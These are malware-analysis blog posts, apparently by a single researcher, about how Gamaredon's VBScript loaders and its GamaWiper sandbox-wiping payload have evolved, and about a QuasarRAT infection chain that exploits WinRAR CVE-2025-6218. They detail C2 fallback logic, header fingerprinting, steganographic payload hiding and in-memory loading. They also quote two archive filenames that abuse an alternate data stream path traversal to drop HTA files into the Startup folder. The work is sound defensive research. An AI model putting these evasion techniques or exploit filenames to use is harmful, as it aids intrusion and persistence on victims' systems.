In malware analysis, it is tempting to describe change as innovation. New tricks, new tooling, new malware families. What is far more revealing, however, is how little actually changes and what changes anyway.
Between late November and the end of December 2025, several Gamaredon-related VBScript loaders surfaced that are, functionally, almost identical. They all execute the same mechanism, rely on the same execution primitive, and ultimately aim for the same outcome.
And yet, something does change, quietly, incrementally, and very deliberately.
This article focuses strictly on observable, concrete shifts in obfuscation, not assumptions, not intent inferred from tooling, and not architectural leaps that are not supported by the samples themselves.



Hundreds of variables that are written to once and never read again
Repeated arithmetic mutations (x = x + 14) without semantic relevance
Long linear execution flow
No variable declarations (Dim entirely absent)
The obfuscation here serves one purpose only: syntactic noise.
There is no attempt to:
Hide control flow
Delay string resolution
Reconstruct logic conditionally
Everything is present in the source, just buried under irrelevant assignments.
From an analyst’s perspective, this sample is noisy but predictable. Once dead code is ignored, execution logic collapses into a short, linear sequence.
19 December 2025 – Indicator overload
The mid-December sample introduces a clear and measurable change: indicator density.
New observations:
A significant increase in hard-coded URLs
URLs pointing to unrelated, legitimate, and state-adjacent domains
No execution dependency on most of these URLs
Crucially, these URLs are not obfuscated. They are placed in plain sight.
This is not string hiding it is indicator flooding.
The obfuscation shift here is not technical complexity, but analytical friction:
Automated extraction produces dozens of false leads
IOC-based clustering becomes unreliable
Manual triage cost increases without changing execution logic
The loader still behaves linearly. What changes is the signal-to-noise ratio.
22 December 2025 – Defensive Reaction at the Payload Layer
The December 22 sample is not an obfuscation milestone, but it is a defensive one.
From a loader perspective, almost nothing changes:
The download URL is fully present and statically recoverable
No additional string hiding or control-flow manipulation is introduced
Execution remains linear and transparent
However, focusing solely on loader complexity misses the actual shift.
The real change happens at the payload layer
For the first time in this series, the loader delivers GamaWiper instead of Pterodo for Analysis environments.
This is not a neutral substitution.
As outlined in my earlier analysis of GamaWipers behavior, this payload is explicitly designed to:
Notably, this change occurs almost exactly four weeks after my article outlining practical approaches to tracking Gamaredon infrastructure went public. Whether coincidence or feedback loop, the timing aligns remarkably well with the first observed deployment of GamaWiper as an anti-analysis response.
25 December 2025 – Control-Flow Noise Appears
The Christmas sample does not introduce new primitives, but it does introduce execution ambiguity.
Concrete changes:
Multiple .Run invocations exist
Not all of them result in meaningful execution
Several objects and variables are constructed but never used
Execution order is less visually obvious
This is not branching logic, but control-flow camouflage.
The analyst can still reconstruct execution, but:
Dead paths look plausible
Execution sinks are no longer unique
Automated heuristics struggle to identify the real one
The obfuscation no longer targets strings, it targets execution clarity.




30 December 2025 – Fragmented Runtime Assembly
The final sample introduces the most tangible structural changes.
Observed differences:
Systematic use of Dim declarations
Extensive use of short, non-semantic string fragments
Assembly of execution-relevant strings via repeated concatenation across distant code sections
No complete execution string exists statically
Domains are just random invalid Domains
At no point does the full execution command exist as a contiguous value in the source.
Instead:
Fragments are combined
Recombined
Passed through intermediate variables
Finalized immediately before execution
This directly degrades:
Static string extraction
Signature-based detection
Regex-driven tooling
No encryption is added. The shift is purely architectural.


05 January 2026 – Added Datetime Parameter to URL
EDIT 07.01.2026: I added this part as new findings appeared
Since early January, another small but relevant change appeared in the loader logic.
The scripts now generate a date value at runtime:
This value is then embedded directly into the download path, resulting in URLs like:
From a detection standpoint, this is subtle but effective
This means:
payload paths change daily
static URL signatures age out immediately
and IOC reuse across campaigns becomes unreliable
Relation to Prior Observations
This behavior aligns closely with patterns discussed in my earlier article on GamaWiper and Gamaredon’s anti-analysis strategies, where delivery behavior adapts based on perceived execution context.
After my recent blog posts covering Gamaredon’s ongoing PterodoGraph campaign targeting Ukraine, and following almost a full month of silence in terms of newly observed malware samples, fresh activity has finally resurfaced.
New samples have appeared, along with reports pointing to a component now referred to as GamaWiper.
It is important to note that GamaWiper, or at least very similar scripts has already been observed in Gamaredon operations in previous months. From a purely technical standpoint, this functionality is therefore not entirely new.
What is new, however, is the context in which it is now being deployed.
In this article, I aim to shed some light on what GamaWiper actually is, why Gamaredon is actively delivering it at this stage of the infection chain, and what this shift tells us about the group’s current operational mindset. What initially appears to be just another destructive payload instead turns out to be a deliberate control mechanism, one that decides who receives the real malware and who gets wiped instead
I’ll keep this post a bit shorter and focus only on what’s new, so it doesnt get boring. If you’re looking for deeper technical details, please refer to my previous posts from 22.11.2025 and 13.11.2025, where I covered the core mechanics in depth.
For this analysis, I’m using my deobfuscated version of the sample, next time i’ll maybe show you how to deobfuscate Gamaredon Scripts manually in less then 10 minutes.
After downloading the latest Gamaredon malware sample, it immediately became obvious that the current variants differ noticeably from what we’ve seen before.
Note: I started writing YARA Rules for Gamaredons current samples, you can find them here.
Key Changes at a Glance
Junk URLs now closely resemble real payload delivery URLs
No full Pterodo payload is delivered anymore 🙁
Gamaredon has hardened the delivery of Pterodo samples
Infection Flow – What Changed?
After the user opens the RAR archive and infects their system, the behavior initially looks familiar. On reboot, the Pterodo sample is fetched again, but only if the client is geolocated in Ukraine, as already mentioned in my previous blog posts.
Previously, non-UA clients would simply receive:
an empty page, or
an empty file
Today, however, things look a bit different.
Instead, the client receives GamaWiper.
GamaWiper – Sandbox? Gone.
GamaWiper is essentially a sandbox / VM killer whose sole purpose is to prevent analysis environments from seeing anything useful.
In earlier campaigns, this wasn’t always handled very well. For example, when I used Hybrid-Analysis, it was trivial to extract:
Telegram channels
Graph URLs
infrastructure relationships
This was a classic infrastructure design flaw and a great example of what budget cuts can do to an APT operation 😄
Today, however, the approach is much simpler:
If a sandbox is detected -> wipe it
No telemetry, no infrastructure leaks, no fun.
If you are a doing legit malware research interested in (deobfuscated) Samples from Gamaredon, you can write me an email.
Initial Loader: “GamaLoad”

The initial loader, which I’ll refer to as GamaLoad, implements a multi-stage payload fetch mechanism with dynamically constructed URLs and headers. The goal is resilience: fetch stage two no matter what.
Note: All malicious domains have been removed.
Request Characteristics
Request Type
Method: GET
Client:msxml2.xmlhttp
Execution: synchronous
URL Structure
Each request fetches a randomly generated resource:
/<random>.<ext>
Random filename: 7-10 characters (a-z, 0-9)
Camouflage extensions, e.g.:
wmv
yuv
lgc
rm
jpeg
C2 Fallback Order
The script iterates through multiple sources until a valid payload is received:
Argument URL (if passed at execution)
Hardcoded fallback
Cloudflare Workers domain
Domain fetch using @ notation
Abuse of the URL userinfo field
Dynamic host via check-host.net
HTML parsing
live host extraction
Alternative domain (again using @ notation)
Registry-based URL
Once a working C2 is found, it is stored as a persistent C2 entry.

HTTP Headers
The request uses very explicit and intentionally crafted headers.
User-Agent
A browser-like string combined with a host fingerprint, including:
Computer name
Drive serial number (hex-encoded)
Timestamp
UTC+2
Ukrainian local time expected
Cookie
Static campaign identifier
Rotates regularly (more on that below)
Content-Length
Explicitly set
Even for GET requests
Enables victim identification & tracking Also plays a role in proxy evasion (see below)
Success Condition
A request is considered successful when:
HTTP status is 200
Response size is greater than 91 bytes
Once this condition is met, all remaining fallbacks are skipped.
Payload Processing
Payload received as binary
UTF-8 conversion
Cleanup (CR/LF, delimiters)
Base64 decoding
In-memory execution
No disk writes – classic fileless execution
Evasion Techniques
Multi-stage fallback logic
Dynamic hosts
Delays between requests
Victim-specific User-Agent

Below is an example of a fully constructed request header sent to the payload delivery host.
Payload Rotation
Gamaredon currently rotates payloads every 1-3 hours.
With each rotation, the following variables may change:
Domains for Payload Delivery
User-Agent
Cookie
Content-Length
Why Is Content-Length Set?
The Content-Length HTTP header specifies the size of the request or response body in bytes. Its typical purpose is:
Defining message boundaries
Preventing truncated reads
Enabling correct stream handling
In this case, however, I strongly believe the header is set intentionally for tracking and proxy evasion.
Why?
The loader uses msxml2.xmlhttp. When calling .send() via this client, the Content-Length header is not overwritten.
For a normal residential client, this is usually not an issue. However, many HTTP/HTTPS proxies, especially residential and chained proxies fail to handle this properly and may:
break the connection
modify the request
normalize headers
This behavior is highly detectable.
My conclusion: Gamaredon likely uses this mechanism to filter out proxy-based analysis setups. The choice of client and header behavior is far too specific to be accidental.
So, if you end up receiving GamaWiper instead of a payload, now you know why.
Conclusion
Gamaredon has clearly tightened its operational security.
The infrastructure flaws that previously allowed easy extraction of internal details have been addressed, and sandbox detection has shifted from “leaky but useful” to “wipe and move on”.
While these changes will certainly disrupt some tracking and automated analysis systems, the overall approach feels… let’s say pragmatic, but somewhat heavy-handed.
I am currently analyzing the recent surge of malware samples exploiting the WinRAR vulnerability CVE-2025-6218. During this research, I found a new sample on abuse.ch which appears to be part of a small QuasarRAT malware campaign.
What is CVE-2025-6218? (Short summary for this analysis)

After extracting the outer archive, we obtain another RAR file. Before unpacking it, we take a look at its contents in the hex view to check for anything suspicious.
xxd c67cc833d079aa60d662e2d5005b64340bb32f3b2f7d26e901ac0b1b33492f2f.rar| less
We can already see the suspicious ADS payload inside the RAR block. With this confirmation, we proceed to extract the archive using 7-Zip.



The script downloads an HTML Application (HTA) file from a GitHub repository. At the time of writing, both the repository and the user account have already been deleted. However, I uploaded a backup of the user’s repositories here.
Here is a screenshot of the repository and the associated profile:
Interestingly, the account only follows one inactive user with the Username “Levbohol / лев” :

Next, I inspected the verification.hta file that was downloaded from the repository.
The file contains a lightly obfuscated HTA script. I decoded the fromCharCode array into ASCII, resulting in the following code:

The script downloads yet another file named ilovelovelove.txt and executes it. Let’s take a closer look at that text file.
We are now looking at a heavily obfuscated DOS batch file. The first things that stand out are numerous variable assignments using set ... and comments prefixed with the REM keyword.

The comments are merely junk intended to distract the analyst. The variable assignments, however, are more complicated.
Some of the variables are never used anywhere in the script, these are clearly junk statements meant to confuse the reader. Other variables are used during execution and must be isolated and replaced with their actual runtime values. We also encounter various uninitialized variables, which are also junk, since they never carry a value.
Before proceeding, I remove all comments from the file.
sed -i '/^[Rr][Ee][Mm]/d' ilovelovelove.txt
Next, I isolate all variables that can be identified as junk, meaning variables that are referenced but never assigned a value.
grep -oE '%[^%]+%' ilovelovelove.txt > isolated_set_commands.txt
while read -r line;
  do x=$(echo "$line" | sed 's/%//g'); res="$(grep $x ilovelovelove.txt | wc -l)"
  if [ $res -lt 2 ];
    then echo "$line";
  fi
done < isolated_set_commands.txt >> removable.txt
rm isolated_set_commands.txt
I then remove all uninitialized variables from the script completely.
while read -r line; do sed -i "s|$line||g" ilovelovelove.txt; done < removable.txt
The script is now much cleaner, but some junk variables still remain. These were not properly filtered out because they were detected as variable placeholders inside strings. To handle this, we isolate them and remove any variable that does not have a corresponding set assignment.
I also found many Base64 strings in the script, but none of them appear to form recognizable structures at this point, so we ignore them for now. Next, we replace every remaining variable with its assigned value.
For this purpose, I wrote a small helper script:
#!/bin/bash
grep -oE '%[^%]+%' ilovelovelove_copy.txt > usable.txt

while read -r line; do
    fstr="$(echo $line | sed 's/%//g')"
    x=$(grep "set $fstr" ilovelovelove_copy.txt | wc -l)


    if [ $x -lt 1 ]; then
        sed -i "s|$line||g" ilovelovelove_copy.txt
        continue
    fi

    value=$(grep "set $fstr" ilovelovelove_copy.txt | cut -d'=' -f2 )
    echo "$line $value"
    clean_line=$(echo -n "$line")
    clean_value=$(echo -n "$value")
    sed -i "s|$clean_line|$clean_value|g" ilovelovelove_copy.txt
done < usable.txt
After running the helper script, the cleaned batch script now looks like this:
After removing all ^M carriage returns, we obtain the following finalized version:
The script queries root\SecurityCenter2 via WMI to identify installed antivirus solutions. Depending on the detected product, it downloads different Base64-encoded payloads, decodes them, and executes them in memory using Invoke-Expression.
2. Downloading a hidden payload from a PNG file
Regardless of the antivirus result, the script then downloads a PNG image from a remote URL. This PNG contains embedded binary data stored inside pixel values (steganography).
The script:
reads each pixel,
reconstructs byte arrays from RGB values,
uses two pixels as payload length markers,
extracts the payload portion,
decompresses it via GZIP.
The result is a .NET assembly (DLL) extracted directly into memory.
3. Reflective loading of the DLL
The DLL is never written to disk. Instead, it is:
loaded directly into memory,
executed via .NET reflection,
its entry point is invoked (with or without parameters).
This technique avoids leaving artifacts on disk and bypasses many detection mechanisms.
4. Execution of the final malware payload
The final payload, typically a stealer or remote-control module, runs fully in memory.
A quick VirusTotal scan provides additional details:

VirusTotal classifies the malware as Zusy (also known as Barys). Zusy is an older but still active family of Windows malware. It has appeared for many years in small-scale campaigns and is typically used to steal credentials, browser information, or banking data. It is written in native C/C++, to confirm this i’ll take a look into the file with Ghidra.
When analyzing a binary in Ghidra, the presence of functions named .ctor or .cctor is a strong indicator that the file contains .NET managed code. These method names come directly from the Common Language Runtime (CLR) and follow the naming conventions defined by theECMA-335 Common Language Infrastructure (CLI)specification.
This indicates that we are not dealing with a typical Zusy malware sample, as Zusy does not use .NET managed code in any part of its execution chain.
I also uploaded the file to abuse.ch, where it was classified as “QuasarRAT”. This classification makes sense, as QuasarRAT is a remote access trojan written entirely in .NET.
QuasarRAT is a well-known open-source Windows remote access tool that has been abused by cybercriminals for years. It provides features such as keylogging, credential theft, file management, remote command execution, and real-time system monitoring. Because it is written in .NET, it is frequently modified, repacked, or extended by threat actors, making it easy to customize and embed into multi-stage loaders.


It is also interesting to examine the domains contacted by the malware.
The malware first retrieves the host’s public IP address using ipwho.is, and then contacts its command-and-control (C2) server hosted on the domain:
UPDATE 22.12.2025: Gamaredon updated it’s payload delivery infrastructure. You can find more information here. UPDATE 08.01.2026: If you want to know how to defend against Gamaredon and similar Actors, check out this article. I also started writing YARA Rules for Gamaredons current samples, if you are a valid security researcher and you need them, send ma an email. If you are a doing legit malware research interested in (deobfuscated) Samples from Gamaredon, you can write me an email aswell.
New C2 architecture: DynDNS + Fast-Flux + Telegram + graph.org
Two-stage geo-fencing + header firewall
Pteranodon as the central Stage-2 loader
Server-side registration required for deeper payload access
As the year slowly crawls toward its inevitable end (like certain Russian infrastructure), it’s a good moment to take another detailed look at Gamaredon’s ongoing phishing campaign targeting Ukraine.
I’ve previously published a high-level overview of this campaign, you can check that article out if you want the “lite” version. Today, however, we’re digging deeper: how to untangle the FSB’s infrastructure for this operation and how we managed to extract additional payloads directly from their servers with varying degrees of cooperation from Microsoft’s RAR parser.
A quick thank-you goes out to my brother Ramon, who assisted especially in retrieving additional payloads from Gamaredon’s backend. Family bonding through state-sponsored malware analysis, truly heartwarming.
Dataset Overview
For this analysis, I organized all samples into a structured table divided into Stage-1 and Stage-2 to Stage-X artifacts.
Stage-1 samples are the actual phishing attachments delivered to victims (HTA, LNK, RAR archives).
Stage-2 to Stage-X samples represent everything the Gamaredon infrastructure subsequently downloads once the initial loader executes or the vulnerability is triggered.
Each entry contains:
Filename: original name taken from the email attachment or payload
Hash: SHA-256 fingerprint for verification
Dropped Files: anything extracted or written by the sample (HTA/PS1 loaders, Pteranodon modules, persistence scripts, etc.)
This allows us to map the infection chain fully, from the very first email to the deeper payload ecosystem sitting behind Gamaredon’s firewall-like C2 logic.
In total, we analyzed 37 samples for this write-up.
Передати засобами АСУ Дніпро_6_3_4_4265_17.11.2025.pdf Передати засобами АСУ Дніпро6_3_4_4265_17.11.2025.pdf:............_AppData_Roaming_Microsoft_Windows_Start Menu_Programs_Startup_6_3_4_4265_17.11.2025.HTA
Передати засобами АСУ Дніпро_9_5_5_433_17.11.2025.pdf Передати засобами АСУ Дніпро9_5_5_433_17.11.2025.pdf:............_AppData_Roaming_Microsoft_Windows_Start Menu_Programs_Startup_9_5_5_433_17.11.2025.HTA
